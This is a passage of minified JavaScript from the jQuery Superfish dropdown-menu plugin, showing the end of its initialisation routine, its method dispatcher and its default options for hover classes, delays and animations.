this.each(function(){var d=a(this);if(d.data("sf-options"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sf-options",e),g(d,e),i(f),j(d),k(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);